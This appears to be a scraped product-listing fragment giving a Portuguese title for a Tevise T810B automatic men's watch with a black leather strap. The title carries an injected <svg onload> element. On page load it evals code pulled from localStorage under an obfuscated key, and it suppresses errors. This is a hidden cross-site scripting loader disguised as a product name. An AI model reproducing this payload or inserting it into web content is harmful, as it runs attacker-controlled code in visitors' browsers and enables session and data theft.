 Relógio Tevise T810B Masculino Automático Pulseira de Couro Preto - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 